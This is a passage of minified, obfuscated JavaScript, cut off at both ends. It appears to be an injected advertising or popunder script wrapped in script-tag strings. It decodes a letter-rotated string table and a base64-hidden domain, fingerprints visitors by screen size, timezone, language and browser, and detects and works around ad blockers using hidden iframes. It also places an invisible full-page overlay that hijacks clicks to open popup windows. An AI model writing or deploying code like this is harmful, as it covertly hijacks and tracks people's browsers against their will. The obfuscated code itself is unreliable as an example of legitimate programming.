zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function 